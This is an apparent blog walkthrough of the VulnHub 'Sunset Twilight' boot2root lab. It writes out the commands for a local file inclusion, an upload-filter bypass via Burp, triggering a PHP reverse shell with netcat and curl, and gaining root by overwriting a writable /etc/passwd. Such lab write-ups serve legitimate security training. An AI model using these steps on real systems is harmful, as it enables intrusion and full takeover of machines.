In this post, we are going to solve another vulnhub box sunset twilight. credit for making this lab goes to whitecr0wz. this is another boot2root challenge. you can download here this machine.
it’s Easy CTF box. target system is vulnerable different type of vulnerability LEI ( Local File inclusion ) and php restrict file upload bypass through burp suite and get reverse shell target machine. privilege escalation of the box is very easy every users and group have full permission of passwd.
Network Scanning
Let’s start with networking scanning discovering our target IP address using the netdisocover command.
|
1 |
netdiscover |

Now we have target IP address our next step is scan the target IP address finding open ports and running services.
|
1 |

nmap -sV -p- 192.168.43.76 |
Enumeration
our ports scanning is completed and we notice is port 80 is open running apache httpd server let’s explore the target IP address in browser.


After checking landing page source code and checking different types of web vulnerability we found LFI ( Local File Inclusion ) target /lang.php URL using the vulnerability we can read system files like system passwd file and original page source code etc.
we try different type of attack ssh log poisoning and Apache log poisoning but we failed then we run directory bruteforcing using the dirb tool.
|
1 |
dirb http://192.168.43.76 |

finally we found interested directory is location /gallery here first we put php reverse shell again we failed to upload any php extension file and see an error only JPEG image are allowed to upload.

open the burp suite again try to upload our reverse payload with JPEG extension. and intercept the request then edit the filename rev_shell.php.jpeg to rev_shell.php and forward the request.


our shell is uploaded successfully target machine now start our netcat payload listener and using the curl command execute our payload you can directly execute the payload by navigating the directory on browser.
|
1 2 |
nc -lvp 4545 curl -v http://192.168.43.76/gallery/original/rev_shell.php |
and we got reverse connection target machine let’s import the python spawn shell by using the command
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |
|
1 |
ls -ls /etc/passwd |
we explored further and looked for weak service configuration such as SUDO and SUID permission but found nothing. After some time we see the permission of the /etc/passwd file our current user has full permission.
Privilege Escalation
First we copy the passwd in /var/www/html/gallery www-data have read write permission of the directory

let’s go to our local system and download the passwd file and generate a new password using the open ssl command then import the new user entry in the passwd file
|
1 2 3 |
wget http://192.168.43.76/gallery/passwd openssl passwd -1 -salt rahul newpassword echo "your password hash " >> passwd |

let’s start our python server and got to the target system /tmp directory using the wget command download our edited passwd file then replace it with original passwd file.
|
1 2 3 |
cd /tmp wget 192.168.43.103/passwd cp passwd /etc/passwd |

privilege escalation setup is completed we change our current user to new user rahul and put our password and get root shell.
|
1 2 3 |
su rahul cd /root ls |

Finally we catch our root flag in the /root directory.
|
1 2 |
cat root.txt |
investigator vulnhub walkthrough link